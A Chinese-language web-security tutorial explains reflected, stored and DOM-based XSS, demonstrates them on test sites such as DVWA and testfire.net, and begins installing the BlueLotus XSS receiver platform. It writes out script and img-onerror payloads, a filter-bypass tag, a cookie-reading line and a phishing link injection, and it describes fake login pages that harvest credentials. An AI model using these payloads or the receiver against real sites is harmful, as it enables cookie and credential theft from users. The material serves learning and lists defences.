保护网站安全:学习蓝莲花的安装和使用,复现跨站脚本攻击漏洞及XSS接收平台
这篇文章旨在用于网络安全学习,请勿进行任何非法行为,否则后果自负。
环境准备
一、XSS基础
1、反射型XSS
攻击介绍
原理
攻击者通过向目标网站提交包含恶意脚本的请求,然后将该恶意脚本注入到响应页面中,使其他用户在查看包含注入恶意脚本的页面时运行该恶意脚本。
图片来源

使用方法:
- 攻击者构造带有恶意脚本的URL,例如通过在URL参数中注入脚本代码。
- 攻击者通过各种方式诱使用户点击或访问包含恶意脚本的URL,例如通过钓鱼邮件、社交媒体链接等。
- 用户访问包含恶意脚本的URL时,服务器会将URL参数中的恶意脚本代码作为响应页面的一部分返回给用户浏览器。
- 用户浏览器解析响应页面时会执行恶意脚本,导致攻击成功。
反射型XSS的前提是目标网站对用户输入的数据没有进行充分的过滤和转义。如果目标网站未对用户输入进行适当的验证和处理,并且直接将用户输入的内容显示在响应页面上,那么攻击者就能够利用这个漏洞进行反射型XSS攻击。
防御:
- 输入验证和过滤:对用户输入的数据进行验证和过滤,确保只接收符合预期的数据,并拒绝包含恶意脚本的输入。
- 输出转义:在将用户输入的内容输出到响应页面之前,对特殊字符进行转义,例如将"<"转义为"<"、将">"转义为">"等,阻止恶意脚本的执行。
- 使用HTTP Only Cookie:将Cookie标记为HTTP Only,以防止通过脚本获取敏感信息。
- CSP(Content Security Policy):使用CSP来限制页面中允许执行的内容,包括禁止内联脚本(如<script>)和限制外部资源加载等。
- 安全编码实践:开发人员应遵循安全编码实践,包括对用户输入进行正确处理、使用安全的编程语言函数和API等。
定期进行安全审计和漏洞扫描也是非常重要的,以确保及时发现和修补潜在的反射型XSS漏洞。
靶场:
http://testfire.net 这是一个开源的测试网站,攻击这个网站不犯法。
攻击演示
测试网站是否存在反射型xss
口诀:见框就插,改url参数
随便输入个字符:hello、你好啊,李银河

继续加个html标签:<h1> hello
示例
以下是一个示例,说明了恶意脚本如何通过注入到请求的参数中进行反射型XSS攻击:
假设有一个搜索功能,用户可以在搜索框中输入关键字进行搜索。搜索框的值会作为参数传递给服务器进行处理,并返回相关的搜索结果。
正常情况下,搜索功能的URL可能是这样的:
https://example.com/search?keyword=mysearch
攻击者可以在搜索框中输入恶意脚本作为关键字,例如:
<script>alert('XSS Attack');</script>
当用户提交搜索请求时,URL会变成这样:
https://example.com/search?keyword=<script>alert('XSS Attack');</script>
服务器在处理这个请求时,可能没有对输入进行严格的验证和过滤,直接将参数中的恶意脚本返回给用户,从而导致攻击。用户的浏览器在解析返回的内容时,会执行恶意脚本,弹出一个警示框。
开始攻击

我这里的跳转url是百度,如果是真实的攻击链接,链接后面就是一个攻击脚本,当然攻击脚本的页面可能是京东、淘宝这些知名网站的登录页面,甚至是一些有色网站的登录页面,当你输入你的个人隐私信息登录后,页面可能就跳转到一个404页面让你稍后在尝试,很多人到这里可能就不当回事以为是网站出问题了,实际上你的个人信息早就被攻击者收集完了,别问我是啥知道的懂的都懂
(¬‿¬)
<a href="https://www.baidu.com/">震惊!88岁中国老太太让全世界膜拜</a>
测试到这里我们就可以得出结论,这个网站存在反射型xss,可以被不法分子利用

如果你需要在输入框执行JS代码则需要写在 <script>标签内,如:
<script>alert("hello,zhangsan")</script>代码执行后会出现一个弹框

或者输入:<img src=1 οnerrοr=alert(1)> # img 是图像标签,src填写的是图片路径这里写1路径肯定是不存在的然后就报错,error 就是捕获报错的事件,on是绑定事件给这个img标签,“=”后面就可以跟我们要执行的JS代码

当然我刚才的攻击都是输入到搜索框中的读者大大可能会觉得跟我前面说的反射型XSS的原理与示例的攻击方式不一样,我们也可以直接在:搜索的url参数中写入攻击参数

2、存储型XSS
攻击介绍
原理:


攻击者将恶意脚本注入到目标网站的数据库中,然后其他用户在访问包含该恶意脚本的页面时,从数据库中读取并执行该恶意脚本。
图片来源

使用方法:
- 攻击者找到目标网站上存在漏洞的输入点,例如评论框、留言板等。
- 攻击者通过输入恶意脚本代码,将该代码存储到目标网站的数据库中。
- 当其他用户访问包含恶意脚本的页面时,从数据库中读取并显示该恶意脚本。
- 用户浏览器解析响应页面时会执行恶意脚本,导致攻击成功。
存储型XSS的前提是目标网站对用户输入的数据没有进行充分的过滤和转义,并且直接将用户输入的内容存储到数据库中,然后在页面中读取并显示该内容。
防御:
- 输入验证和过滤:对用户输入的数据进行验证和过滤,确保只接收符合预期的数据,并拒绝包含恶意脚本的输入。
- 输出转义:在将用户输入的内容输出到响应页面之前,对特殊字符进行转义,例如将"<"转义为"<"、将">"转义为">"等,阻止恶意脚本的执行。
- 输入限制和白名单:限制用户输入的内容和格式,只允许符合预期的数据,并使用白名单来过滤不安全的内容。
- 安全编码实践:开发人员应遵循安全编码实践,包括对用户输入进行正确处理、使用安全的编程语言函数和API等。
- 安全存储:对用户输入的数据在存储时进行额外的处理,例如编码、加密或使用安全的存储机制。
- 定期进行安全审计和漏洞扫描,以确保及时发现和修补潜在的存储型XSS漏洞。
通过综合以上防御措施,可以有效减少存储型XSS攻击的风险。
攻击演示

这里我就使用DVWA靶场做测试

首先,把靶场的安全等级调到最低


选择XSS存储
<script>alert("hello,zhangsan")</script>
<scr<script>ipt>alert("xss")</script>

刷新网页之后,弹框还是出弹出。(如果这个是真实的网站那么我们这个弹框攻击也会影响到其他用户,虽然没啥用但是可以恶心人,导致其他用户心理不舒服时间久了网站的用户就会自然减少,可以说是“损人不利已”)

这里一样是可以跟之前的注入攻击一样写入跳转标签的,区别是存储型XSS的攻击语句是可以保存在目标网站的数据库中
<a href="https://www.baidu.com/">震惊!88岁中国老太太让全世界膜拜</a>
反射型XSS与存储型XSS的区别
反射型XSS和存储型XSS是两种常见的跨站脚本攻击(XSS)类型,它们之间有以下区别:
攻击方式:
- 反射型XSS:攻击者将恶意脚本注入到URL参数或表单输入中,当用户访问包含恶意脚本的URL或提交包含恶意脚本的表单时,恶意脚本会被服务器解析并返回给用户,从而导致攻击。
- 存储型XSS:攻击者将恶意脚本注入到应用程序的数据库或其他存储介质中,当其他用户访问包含恶意脚本的页面时,恶意脚本会从服务器中获取并执行,从而导致攻击。
注入方式:
- 反射型XSS:恶意脚本被注入到请求的参数中,服务器将参数中的恶意脚本返回给用户,用户的浏览器解析并执行该脚本。
- 存储型XSS:恶意脚本被注入到应用程序的数据库或其他存储介质中,当其他用户访问包含恶意脚本的页面时,服务器从存储介质中获取恶意脚本并返回给用户,用户的浏览器解析并执行该脚本。
影响范围:
- 反射型XSS:攻击的影响范围通常较小,只有在用户访问包含恶意脚本的URL时才会触发攻击。
- 存储型XSS:攻击的影响范围较大,一旦恶意脚本被存储在服务器上,所有访问包含该恶意脚本的页面的用户都会受到攻击。
防御措施:
- 反射型XSS:可以通过输入验证和输出编码来防止攻击,对用户输入进行严格的过滤和验证,将特殊字符进行转义或编码,确保用户输入不会被解析为恶意脚本。
- 存储型XSS:可以通过输入验证、输出编码和安全的存储来防止攻击,对用户输入进行严格的过滤和验证,将特殊字符进行转义或编码,同时将用户输入的数据存储在安全的方式下,如使用预编译语句或存储过程等。
总的来说,反射型XSS和存储型XSS都是XSS攻击的不同形式,但它们的攻击方式、注入方式和防御措施有所不同。开发人员应该采取综合的安全措施来防止XSS攻击,包括输入验证、输出编码和安全的存储等。
3、DOM型XSS
攻击介绍
DOM型XSS是通过修改网页的DOM结构来注入并执行恶意脚本的攻击方式。攻击者利用前端JavaScript代码中存在漏洞的地方,通过篡改DOM元素的属性或事件处理程序,使浏览器在解析页面时执行恶意脚本。这种攻击类型通常发生在浏览器端,对服务器没有直接影响。
原理:
- 攻击者找到目标网页中存在漏洞的JavaScript代码。
- 攻击者使用恶意输入修改DOM元素的属性或事件处理程序。
- 用户在浏览器中打开被篡改的页面时,浏览器会解析DOM结构并执行恶意脚本,导致攻击成功。
图片来源

使用方法:
- 攻击者识别目标网页中存在漏洞的JavaScript代码。
- 攻击者构造特定的恶意输入,并通过修改DOM元素的属性或事件处理程序将恶意脚本注入到目标网页中。
- 用户访问被篡改的页面时,恶意脚本被执行。
使用前提: DOM型XSS的使用前提是目标网页中存在可以被攻击者控制或修改的DOM元素,通常是由于前端JavaScript代码中存在漏洞导致的。
防御方法:
- 输入验证和过滤:对用户输入的数据进行验证和过滤,确保只接收符合预期的数据,并拒绝包含恶意脚本的输入。
- 输出转义:在将用户输入的内容输出到页面中时,对特殊字符进行转义,避免恶意脚本的执行。
- 安全编码实践:开发人员应该编写安全的JavaScript代码,避免在DOM操作和事件处理程序中出现漏洞。
- 内容安全策略(Content Security Policy,CSP):使用CSP设置白名单,限制允许加载的资源和执行的脚本,以减少攻击面。
- 定期进行安全审计和漏洞扫描,以及时发现和修复潜在的DOM型XSS漏洞。
攻击演示




开始测试,原来的下拉列表的DOM结构如下图:(F12可以打开开发者模式,查看网页的结构代码)


检测网站是否存在XSS的DOM漏洞
<script>alert("test")</script>

盗取网站的cookie
<script>alert(document.cookie)</script>
二、XSS进阶
相信通过上面的解释大家解决对XSS有个大致的概念了,下面介绍XSS的接收平台蓝莲花,有首歌也叫这个名字许巍唱的,挺好听的。
下载:GitHub - firesunCN/BlueLotus_XSSReceiver
安装
1、我这里安装在本地的Phpstudy上这个没啥好说的,安装过程就是一路下一步(可以改安装路径),附上下载链接:
# 官网:https://www.xp.cn/download.html
# PhpStudy2018
http://public.xp.cn/upgrades/PhpStudy2018.zip# 蓝莲花 - github下载
https://github.com/firesunCN/BlueLotus_XSSReceiver推荐下载2018版本的操作方便

安装完成后启动服务


将解压后的BlueLotus_XSSReceiver原代码放置 phpstudy 安装目录的WWW文件夹


然后在浏览器中输入:http://本机ip/BlueLotus_XSSReceiver-master # 访问我们刚才拉到www文件夹下的BlueLotus_XSSReceiver文件,进入安装界面





2、配置XSS接收平台 - 蓝莲花
